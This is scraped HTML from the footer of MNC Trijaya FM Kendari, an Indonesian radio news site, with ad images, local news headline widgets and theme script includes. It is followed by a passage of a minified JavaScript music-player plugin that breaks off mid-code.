<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Iklan</span></h4></div><div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/08/Salinan-dari-Salinan-dari-Merah-Putih-Modern-HUT-RI-Indonesia-Instagram-Pos_20250816_093714_0000.jpg" alt="" width="940" height="788" /> </a>
</div>

<div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/08/Salinan-dari-Merah-Putih-Modern-HUT-RI-Indonesia-Instagram-Post_20250816_093946_0000.jpg" alt="" width="940" height="788" /> </a>
</div>

<div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/08/Salinan-dari-Salinan-dari-Merah-Putih-Modern-HUT-RI-Indonesia-Instagram-Pos_20250816_093422_0000.jpg" alt="" width="940" height="788" /> </a>
</div>

<div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/08/Salinan-dari-Salinan-dari-Merah-Putih-Modern-HUT-RI-Indonesia-Instagram-Pos_20250815_194250_0000.jpg" alt="" width="940" height="788" /> </a>
</div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_39 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" >
<style></style>
<style></style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-13637","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_7";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "7";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "3";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_39 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/ekonomi-sultra-tumbuh-565-persen-di-triwulan-iii-2025-didorong-industri-pengolahan-dan-konstruksi/"  rel="bookmark" class="td-image-wrap " title="Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan dan Konstruksi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan dan Konstruksi" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251105_165748-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/ekonomi-sultra-tumbuh-565-persen-di-triwulan-iii-2025-didorong-industri-pengolahan-dan-konstruksi/"  rel="bookmark" title="Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan dan Konstruksi">Ekonomi Sultra Tumbuh 5,65 Persen di Triwulan III-2025, Didorong Industri Pengolahan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T15:58:40+07:00" >November 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/perkuat-keterbukaan-informasi-kominfo-konawe-kunjungi-kominfo-kendari/"  rel="bookmark" class="td-image-wrap " title="Perkuat Keterbukaan Informasi, Kominfo Konawe Kunjungi Kominfo Kendari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Perkuat Keterbukaan Informasi, Kominfo Konawe Kunjungi Kominfo Kendari" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/10/PSX_20251030_191847-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/perkuat-keterbukaan-informasi-kominfo-konawe-kunjungi-kominfo-kendari/"  rel="bookmark" title="Perkuat Keterbukaan Informasi, Kominfo Konawe Kunjungi Kominfo Kendari">Perkuat Keterbukaan Informasi, Kominfo Konawe Kunjungi Kominfo Kendari</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T18:22:25+07:00" >October 30, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/direktur-korsup-wilayah-iv-kpk-edi-suryanto-tiga-proyek-strategis-kendari-berjalan-sesuai-rencana/"  rel="bookmark" class="td-image-wrap " title="Direktur Korsup Wilayah IV KPK Edi Suryanto: Tiga Proyek Strategis Kendari Berjalan Sesuai Rencana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Direktur Korsup Wilayah IV KPK Edi Suryanto: Tiga Proyek Strategis Kendari Berjalan Sesuai Rencana" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/10/PSX_20251030_184222-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/direktur-korsup-wilayah-iv-kpk-edi-suryanto-tiga-proyek-strategis-kendari-berjalan-sesuai-rencana/"  rel="bookmark" title="Direktur Korsup Wilayah IV KPK Edi Suryanto: Tiga Proyek Strategis Kendari Berjalan Sesuai Rencana">Direktur Korsup Wilayah IV KPK Edi Suryanto: Tiga Proyek Strategis Kendari...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T16:43:31+07:00" >October 30, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_40" >
<style></style>
<style></style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-13637","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_7";
block_tdi_40.post_count = "3";
block_tdi_40.found_posts = "4937";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "1646";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_40 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/wali-kota-kendari-potensi-alumni-kepamongprajaan-sangat-besar-diharapkan-bisa-berkolaborasi-dukung-tata-kelola-pemerintahan/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Kendari; Potensi Alumni Kepamongprajaan Sangat Besar, Diharapkan Bisa Berkolaborasi Dukung Tata Kelola Pemerintahan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wali Kota Kendari; Potensi Alumni Kepamongprajaan Sangat Besar, Diharapkan Bisa Berkolaborasi Dukung Tata Kelola Pemerintahan" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2022/01/FB_IMG_1641091070625-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/wali-kota-kendari-potensi-alumni-kepamongprajaan-sangat-besar-diharapkan-bisa-berkolaborasi-dukung-tata-kelola-pemerintahan/"  rel="bookmark" title="Wali Kota Kendari; Potensi Alumni Kepamongprajaan Sangat Besar, Diharapkan Bisa Berkolaborasi Dukung Tata Kelola Pemerintahan">Wali Kota Kendari; Potensi Alumni Kepamongprajaan Sangat Besar, Diharapkan Bisa Berkolaborasi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-02T10:04:47+07:00" >January 2, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/selamat-datang-2022-tahun-pemulihan-segala-bidang-pulih-bersama-trijaya-fm-2/"  rel="bookmark" class="td-image-wrap " title="SELAMAT DATANG 2022, TAHUN PEMULIHAN SEGALA BIDANG. PULIH BERSAMA TRIJAYA FM&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="SELAMAT DATANG 2022, TAHUN PEMULIHAN SEGALA BIDANG. PULIH BERSAMA TRIJAYA FM&#8230;" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2022/01/PSX_20220101_163720-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/selamat-datang-2022-tahun-pemulihan-segala-bidang-pulih-bersama-trijaya-fm-2/"  rel="bookmark" title="SELAMAT DATANG 2022, TAHUN PEMULIHAN SEGALA BIDANG. PULIH BERSAMA TRIJAYA FM&#8230;">SELAMAT DATANG 2022, TAHUN PEMULIHAN SEGALA BIDANG. PULIH BERSAMA TRIJAYA FM&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-01T15:38:32+07:00" >January 1, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.trijayakendari.com/bangun-motivasi-kerja-pj-bupati-koltim-sambangi-sejumlah-opd/"  rel="bookmark" class="td-image-wrap " title="Bangun Motivasi Kerja, Pj Bupati Koltim Sambangi Sejumlah OPD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bangun Motivasi Kerja, Pj Bupati Koltim Sambangi Sejumlah OPD" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2022/01/PSX_20220106_155611-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/bangun-motivasi-kerja-pj-bupati-koltim-sambangi-sejumlah-opd/"  rel="bookmark" title="Bangun Motivasi Kerja, Pj Bupati Koltim Sambangi Sejumlah OPD">Bangun Motivasi Kerja, Pj Bupati Koltim Sambangi Sejumlah OPD</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-06T15:23:43+07:00" >January 6, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.trijayakendari.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">4590</span></a></li><li><a href="https://www.trijayakendari.com/category/nasional/daerah/"><span class="td-cat-name">Daerah</span><span class="td-cat-no">2085</span></a></li><li><a href="https://www.trijayakendari.com/category/pemkot-kendari/"><span class="td-cat-name">Pemkot Kendari</span><span class="td-cat-no">1267</span></a></li><li><a href="https://www.trijayakendari.com/category/nasional/"><span class="td-cat-name">Nasional</span><span class="td-cat-no">752</span></a></li><li><a href="https://www.trijayakendari.com/category/konawe/"><span class="td-cat-name">Konawe</span><span class="td-cat-no">635</span></a></li><li><a href="https://www.trijayakendari.com/category/nasional/politik/"><span class="td-cat-name">Politik</span><span class="td-cat-no">456</span></a></li><li><a href="https://www.trijayakendari.com/category/adv/"><span class="td-cat-name">ADV</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.trijayakendari.com/category/press-release/"><span class="td-cat-name">Press Release</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.trijayakendari.com/category/mnc-trijaya-update/"><span class="td-cat-name">MNC Trijaya Update</span><span class="td-cat-no">295</span></a></li></ul></div>                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.trijayakendari.com/"><img src="https://www.trijayakendari.com/wp-content/uploads/2021/12/565170a8-9a19-41b4-9381-6f85751a7055-removebg-preview-300x70.png" alt="" title=""  width="300" height="70"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Sajian informasi Trijaya Kendari, dikemas secara khas, beragam dan hanya menyajikan informasi penting bagi pembaca dan pendengar radio MNC Trijaya FM 92.4 Kendari. Selingan lagu dan musik yang enak dan hits, membuat kami menjadi satu-satunya Radio Informasi yang Enak Didengar di Kota Kendari, Provinsi Sulawesi Tenggara.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/sindo.trijayakendari.5" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/mnctrijayafmkendari/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://mobile.twitter.com/mnctrijayakdi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://youtube.com/c/MNCTRIJAYAFMKendari" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-18514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18514"><a href="https://www.trijayakendari.com/redaksi/">Redaksi</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-191"><a href="https://www.trijayakendari.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.trijayakendari.com/pedoman-pemberitaan-media-siber/">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://www.trijayakendari.com/hak-jawab/">Hak Jawab</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://www.trijayakendari.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://www.trijayakendari.com/informasi-pemasangan-iklan/">Informasi Pemasangan Iklan</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; MNC Trijaya FM Kendari 2017. All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 692651c2f0806
    -->

    <script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/streamcast/public/js/ultimate.js?ver=2.2.4" id="ultimate-script-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.4" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.trijayakendari.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.2.4
body_size: 51744
content:
/* streamcast */
/* musicplayer-min.js */
!function(t,e,s,i){"use strict";var n="musicPlayer",o={playlistItemSelector:"li",autoPlay:!1,volume:80,loop:!1,timeSeparator:" / ",playerAbovePlaylist:!0,infoElements:["title","artist"],elements:["artwork","information","controls","progress","time","volume"],timeElements:["current","duration"],controlElements:["backward","play","forward","stop"],onLoad:function(){},onPlay:function(){},onPause:function(){},onStop:function(){},onFwd:function(){},onRew:function(){},volumeChanged:function(){},seeked:function(){},trackClicked:function(){},onMute:function(){}},l="ontouchstart"in e,a=l?"touchstart":"mousedown",r=l?"touchmove":"mousemove",d=l?"touchcancel":"mouseup";function u(e,s){this.element=e,this.settings=t.extend({},o,s),this._defaults=o,this._name=n,this.init()}t.extend(u.prototype,{init:function(){var e,s="",i="",n="",o="",l="",a="",r="",d="",u="",h="",c="",m="",v="",f=this;for(var p in this.settings.elements)if("volume"==this.settings.elements[p])o+="<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";else if("progress"==this.settings.elements[p])o+="<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";else if("artwork"==this.settings.elements[p])o+="<div class='cover'></div>";else if("information"==this.settings.elements[p]){l="-1"!=t.inArray("title",this.settings.infoElements)?"<div class='title'></div>":" ",a="-1"!=t.inArray("artist",this.settings.infoElements)?"<div class='artist'></div>":" ";for(var g in this.settings.infoElements)"title"==this.settings.infoElements[g]?n+=l:"artist"==this.settings.infoElements[g]&&(n+=a);o+="<div class='info' >"+n+"</div>"}else if("time"==this.settings.elements[p]){c="-1"!=t.inArray("current",this.settings.timeElements)?"<div class='time-current'></div>":" ",m="-1"!=t.inArray("duration",this.settings.timeElements)?"<div class='time-duration'></div>":" ",v="<div class='time-separator'>"+this.settings.timeSeparator.replace(/\s/g,"&nbsp;")+"</div>";for(var g in this.settings.timeElements)1==g&&(i+=v),"current"==this.settings.timeElements[g]?i+=c:"duration"==this.settings.timeElements[g]&&(i+=m);o+="<div class='timeHolder'>"+i+"</div>"}else if("controls"==this.settings.elements[p]){r="-1"!=t.inArray("backward",this.settings.controlElements)?"<div class='rew'></div>":" ",d="-1"!=t.inArray("forward",this.settings.controlElements)?"<div class='fwd'></div>":" ",u="-1"!=t.inArray("stop",this.settings.controlElements)?"<div class='stop'></div>":" ",h="-1"!=t.inArray("play",this.settings.controlElements)?"<div class='play'></div><div class='pause'></div>":" ";for(var g in this.settings.controlElements)"backward"==this.settings.controlElements[g]?s+=r:"play"==this.settings.controlElements[g]?s+=h:"forward"==this.settings.controlElements[g]?s+=d:"stop"==this.settings.controlElements[g]&&(s+=u);o+="<div class='controls'>"+s+"</div>"}e=t("<div class='player' >"+o+"</div>"),this.settings.playerAbovePlaylist?t(e).insertBefore(t(this.element).find(".playlist")):t(e).insertAfter(t(this.element).find(".playlist")),this.playlistItemSelector=this.settings.playlistItemSelector,this.playlistHolder=t(this.element).children(".playlist"),this.playerHolder=t(this.element).children(".player"),this.song="",this.theBar=this.playerHolder.find(".progressbar"),this.barPlayed=this.playerHolder.find(".bar-played"),this.barLoaded=this.playerHolder.find(".bar-loaded"),this.timeCurrent=this.playerHolder.find(".time-current"),this.timeDuration=this.playerHolder.find(".time-duration"),this.timeSeparator=this.settings.timeSeparator,this.volumeInfo=this.playerHolder.find(".volume"),this.volumeButton=this.playerHolder.find(".volume-btn"),this.volumeAdjuster=this.playerHolder.find(".volume-adjust > 